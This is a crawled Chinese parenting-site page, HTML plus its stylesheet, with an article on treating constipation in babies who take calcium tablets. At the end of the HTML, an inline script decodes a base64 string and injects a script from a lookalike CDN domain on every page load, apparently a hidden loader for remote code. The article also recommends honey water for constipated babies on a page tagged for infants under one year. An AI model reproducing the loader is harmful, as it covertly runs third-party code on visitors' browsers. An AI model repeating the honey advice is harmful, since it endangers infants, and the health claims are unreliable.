

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/baike/ypcs/45851.html
body_size: 3176
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>宝宝吃钙片便秘怎么办 _用品常识_太平洋亲子网-我爱美</title>
    <meta name="title" content="宝宝吃钙片便秘怎么办 _用品常识_太平洋亲子网-我爱美">
    <meta name="keywords" content="儿童钙是什么;小孩吃什么补钙;儿童钙;2个月宝宝;0-1岁;">
    <meta name="description" content="人体本来就需要摄取一定量的钙，钙质一旦不足，身体就会出现一系列的问题，所以宝宝也需要补钙，那么，宝宝吃钙片便秘怎么办？">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="宝宝吃钙片便秘怎么办 _用品常识_太平洋亲子网-我爱美"/>
    <meta property="og:keywords" content="儿童钙是什么;小孩吃什么补钙;儿童钙;2个月宝宝;0-1岁;">
    <meta property="og:description" content="人体本来就需要摄取一定量的钙，钙质一旦不足，身体就会出现一系列的问题，所以宝宝也需要补钙，那么，宝宝吃钙片便秘怎么办？"/>
        <meta property="og:url" content="http://www.amei5.com/baike/ypcs/45851.html"/>
    <link rel="canonical" href="http://www.amei5.com/baike/ypcs/45851.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>宝宝吃钙片便秘怎么办 _用品常识_太平洋亲子网</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:32:38</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div class="artText"><p>宝宝吃钙片便秘怎么办？如果宝宝还没断奶的话，可以从妈妈的饮食开始调理，妈妈的饮食均衡，多吃一些蔬菜水果，如果宝宝已经断奶，可以让他多喝水，多吃水果和蔬菜，不方便的话可以打一些水果汁和蔬菜汁，调理一下宝宝的肠胃，对缓解便秘很有效果。</p>    <p>钙的必要摄取量钙原本就存在于人体中60兆个细胞之中，是提供身体所有机能的重要营养素。也就是说，钙质一旦不足，身体就无法正常运作，进而引起各种问题。由于钙质是即使只有一些不足都会危急到生命安全的重要营养素，所以钙质一旦不足，便会从骨胳中吸取。人体每天自汗水及尿液中排出体内钙质，这些被消耗的钙质也必须从每日摄取的营养中去补充，以达到身体钙质的平衡，但由于钙属于不容易被吸收的营养素，所以是缺一不可的重要营养素。</p> <p>但是宝宝吃钙片有可能会便秘，该怎么办呢？如果宝宝还没有断奶，可以先从妈妈的饮食开始调理，平时妈妈饮食要多样均衡，适当增加高纤维的蔬菜、水果的摄入量。保证主食、肉类和蔬菜基本的比例为各占三分之一比较合适。</p><p>如果宝宝已经断奶，不要擅自用药，可能形成依赖，可以暂停补钙，尽量给宝宝多喝水，注意不要吃太多油炸速食等易上火的食物，宝宝平时可以多进食瓜类水果，如西瓜、香瓜、香蕉、番茄、哈密瓜等，也可以将其打成汁可给宝宝食用，以消除其体内的燥热，避免辛辣刺激性食物，宝宝便秘也可以喝点蜂蜜水有改善通便的作用</p>                    </div>                                
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/baike/ypcs/45851.html" title="宝宝吃钙片便秘怎么办 _用品常识_太平洋亲子网">宝宝吃钙片便秘怎么办 _用品常识_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/ypcs/46802.html" title="孕妇能敷什么面膜_用品常识_太平洋亲子网">孕妇能敷什么面膜_用品常识_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/baike/ypcs/67722.html" title="儿童钙含量标准是多少克_用品常识_太平洋亲子网">儿童钙含量标准是多少克_用品常识_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/ypcs/58506.html" title="一周岁宝宝补钙食谱大全_用品常识_太平洋亲子网">一周岁宝宝补钙食谱大全_用品常识_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/baike/ypcs/68091.html" title="五岁孩子什么时间吃钙片_用品常识_太平洋亲子网">五岁孩子什么时间吃钙片_用品常识_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/ypcs/68244.html" title="十四岁的小孩缺钙吃什么钙片_用品常识_太平洋亲子网">十四岁的小孩缺钙吃什么钙片_用品常识_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/baike/long/35223.html" title="孕妇化妆品怎么选_亲子百科_太平洋亲子网">孕妇化妆品怎么选_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/long/5770.html" title="孕妇发烧对胎儿有影响吗_孕妇发烧会影响胎儿吗_发烧对胎儿有影响吗_亲子百科_太平洋亲子网">孕妇发烧对胎儿有影响吗_孕妇发烧会影响胎儿吗_发烧对胎儿有影响吗_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/baike/long/6101.html" title="儿童补钙吃什么_儿童补钙吃什么钙片好_儿童补钙吃多久_亲子百科_太平洋亲子网">儿童补钙吃什么_儿童补钙吃什么钙片好_儿童补钙吃多久_亲子百科_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/long/37492.html" title="中耳炎偏方_亲子百科_太平洋亲子网">中耳炎偏方_亲子百科_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.amei5.com/app/transform/career/acknowledge.css
body_size: 1062
content:

.suspicionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.suspiciousStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: Arial;
    font-size: 14px;
    line-height: 1.5;
    color: #000000;
    background-color: #fbfafd;
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
    .hp_list .V1Ohz6DPh>.HIRFNAttdv2>li>span {
        width: 72px;
        overflow: hidden;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}

.opnlPN {
    background-color: #03a9f4;
    border: none;
    border-radius: 0;
    min-height: 54px;
    margin-bottom: 10px;
}

.opnlPN .navbar-brand,
.opnlPN .navbar-brand:hover {
    height: 54px;
    line-height: 54px;
    padding: 0 23px;
    font-size: 19px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li>a,
.opnlPN .navbar-nav>li>a:hover {
    line-height: 54px;
    padding: 0 23px;
    font-size: 14px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li.active>a,
.opnlPN .navbar-nav>li.active>a:hover {
    background-color: #0288d1;
    color: #ffffff;
}

.hJDQ4oWP {
    padding: 14px 0;
    text-align: center;
    background-color: #fbfafd;
    margin-top: 18px;
}

.hJDQ4oWP>span {
    height: 23px;
    line-height: 23px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.V1Ohz6DPh {
    background-color: #fff;
    padding: 21px;
    margin-bottom: 24px;
}

.V1Ohz6DPh>.title {
    border-bottom: 1px solid #b2ff59;
    margin-bottom: 11px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding: 0 0 7px 0;
    font-size: 16px;
    color: #000000;
}

.V1Ohz6DPh>.title::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.V1Ohz6DPh>h1 {
    /* height: 48px; */
    line-height: 48px;
    margin: 11px 0 0;
    font-size: 23px;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU {
    margin: 11px 0;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU>strong {
    margin: 0 10px;
}

.V1Ohz6DPh>.HIRFNAttdv2 {
    padding: 0;
}

.V1Ohz6DPh>.HIRFNAttdv2>li {
    list-style-type: none;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a {
    max-width: 52%;
    overflow: hidden;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a,
.V1Ohz6DPh>.HIRFNAttdv2>li>a:hover,
.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    display: inline-block;
    height: 29px;
    line-height: 29px;
    font-size: 14px;
    color: #000000;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    float: right;
}

.V1Ohz6DPh>.U1Ts6OtJ,
.V1Ohz6DPh>.BTY8M {
    padding: 0 11px 11px;
}

.eLCgbQoNkG {
    text-align: center;
    margin: 21px auto !important;
}

.eLCgbQoNkG>ul {
    display: inline-block;
    margin: 0;
}

.eLCgbQoNkG>ul>li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 3px;
}

.eLCgbQoNkG>ul>li>a {
    display: inline-block;
    background: #03a9f4;
    color: #ffffff;
    padding: 7px 9px;
    border: 1px solid #03a9f4;
}

.eLCgbQoNkG>ul>li.active>a,
.eLCgbQoNkG>ul>li>a:hover {
    background: #0288d1;
    color: #ffffff;
}
.optionalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

